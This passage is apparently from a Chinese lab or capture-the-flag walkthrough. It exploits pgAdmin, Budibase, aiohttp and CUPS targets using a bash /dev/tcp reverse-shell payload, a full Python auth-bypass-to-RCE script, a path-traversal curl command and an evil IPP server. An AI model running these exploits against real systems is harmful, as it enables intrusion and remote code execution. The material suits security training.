
echo -ne "SELECT 1;\r\\! bash -c 'bash -i >& /dev/tcp/192.168.234.100/9997 0>&1'\r" > payload-pgadmin.sqlshiro主机开启监听,选择还原(restore) vulhub数据库
上传payload文件,格式选纯文本

执行后成功回连
# 26 budibase

192.168.234.13:10000存在Budibase服务
默认管理员凭据admin@vuln.test/admin123456
利用 Budibase v3.31.4 的 CVE-2026-31816 认证绕过漏洞(https://github.com/vulhub/vulhub/blob/master/budibase/CVE-2026-31816/README.zh-cn.md),通过三步链读取容器环境变量中的 FLAG:
- 先等待服务就绪,再以
?/webhooks/trigger绕过所有认证调用POST /api/applications创建 App - 接着用同样的绕过手法调用
POST /api/automations创建一个挂载在 App 上的自动化,其中嵌入EXECUTE_BASH步骤执行env | grep FLAG - 最后通过
POST /api/automations/:id/test触发该自动化,从响应中的stdout字段提取并输出 flag。全程无认证凭据,仅依赖query string注入绕过authorized()中间件。
#!/usr/bin/env python3
"""
CVE-2026-31816 Budibase Auth Bypass → RCE Exploit
Exploits webhook query parameter auth bypass to create an automation with
EXECUTE_BASH step, then triggers it to read FLAG from container environment.

Usage:
    python3 exploit.py                          # default target
    python3 exploit.py http://192.168.1.100:10000
"""

import sys
import json
import time
import gzip
import urllib.request
import urllib.error

TARGET = sys.argv[1] if len(sys.argv) > 1 else "http://192.168.100.244:10000"
BYPASS = "?/webhooks/trigger"
UA = "CVE-2026-31816-Exploit/1.0"

def request(method, path, data=None, headers=None):
    url = f"{TARGET}{path}{BYPASS}"
    hdrs = {
        "Content-Type": "application/json",
        "User-Agent": UA,
    }
    if headers:
        hdrs.update(headers)

    body = json.dumps(data).encode() if data else None
    req = urllib.request.Request(url, data=body, headers=hdrs, method=method)

    try:
        with urllib.request.urlopen(req, timeout=30) as resp:
            raw = resp.read()
            content_encoding = resp.headers.get("Content-Encoding", "")
            if "gzip" in content_encoding:
                raw = gzip.decompress(raw)
            return json.loads(raw)
    except urllib.error.HTTPError as e:
        body = e.read() if e.fp else b""
        return {"error": True, "status": e.code, "body": body}

def make_trigger():
    return {
        "stepId": "APP",
        "id": "t1",
        "description": "x",
        "name": "x",
        "tagline": "x",
        "icon": "x",
        "type": "TRIGGER",
        "inputs": {},
        "schema": {
            "inputs": {},
            "outputs": {"properties": {"fields": {"type": "object"}}}
        },
    }

def make_bash_step(cmd):
    return {
        "stepId": "EXECUTE_BASH",
        "id": "s1",
        "description": "x",
        "name": "x",
        "tagline": "x",
        "icon": "x",
        "type": "ACTION",
        "inputs": {"code": cmd},
        "schema": {
            "inputs": {
                "properties": {"code": {"type": "string"}},
                "required": ["code"],
            },
            "outputs": {
                "properties": {
                    "stdout": {"type": "string"},
                    "success": {"type": "boolean"},
                },
                "required": ["stdout"],
            },
        },
    }

def main():
    print(f"[*] Target: {TARGET}")

    # Step 1: Create App
    print("[*] Creating app ...")
    app_name = f"pwn_{int(time.time())}"
    r = request("POST", "/api/applications", {"name": app_name})
    app_id = r.get("appId") or r.get("_id")
    if not app_id:
        print(f"[-] Failed to create app: {r}")
        sys.exit(1)
    print(f"[+] App created: {app_id}")

    # Step 2: Create Automation with EXECUTE_BASH
    print("[*] Creating automation ...")
    payload = {
        "name": f"pwn_{int(time.time())}",
        "type": "automation",
        "appId": app_id,
        "definition": {
            "trigger": make_trigger(),
            "steps": [make_bash_step("env | grep FLAG")],
        },
    }
    r = request("POST", "/api/automations", payload)
    aut = r.get("automation", r)
    aut_id = aut.get("_id")
    if not aut_id:
        print(f"[-] Failed to create automation: {r}")
        sys.exit(1)
    print(f"[+] Automation created: {aut_id}")

    # Step 3: Trigger and get FLAG
    print("[*] Triggering automation ...")
    r = request(
        "POST",
        f"/api/automations/{aut_id}/test",
        {"fields": {}},
        {"x-budibase-app-id": app_id},
    )
    steps = r.get("steps", [])
    if len(steps) < 2:
        print(f"[-] Unexpected response: {json.dumps(r, indent=2)}")
        sys.exit(1)
    step_output = steps[1].get("outputs", {})
    if step_output.get("success"):
        flag = step_output.get("stdout", "").strip()
        print(f"[+] {flag}")
    else:
        print(f"[-] Step failed: {step_output}")
        sys.exit(1)

if __name__ == "__main__":
    main()
# 27 aiohttp

192.168.234.19:8080发现Header提示aiohttp 3.9.1,可以打CVE-2024-23334:
https://github.com/vulhub/vulhub/blob/master/python/CVE-2024-23334/README.zh-cn.md
存在目录穿越+任意文件读取,直接读取flag
curl -s --path-as-is "http://192.168.234.19:8080/static/../../../flag"
# 28 cups


访问192.168.234.20:631,可以看到CUPS的web界面,根据指纹信息可知为2.4.7版本CUPS服务器
下载 https://github.com/vulhub/evil-ipp-server 到一台攻击机中,要求需要靶机能够访问到,这里可以用pgAdmin的主机(有Python环境)

修改poc.py195行的反弹shell行为

重新将文件打包成tar.gz文件,通过还原数据库功能上传

触发一次反弹shell,通过find找到文件上传路径
tar解压,然后python运行
python3 poc.py 192.168.234.12 192.168.234.20
回到CUPS界面,此时会出现一台打印机



在shiro主机开启9997端口监听,点击打印测试页触发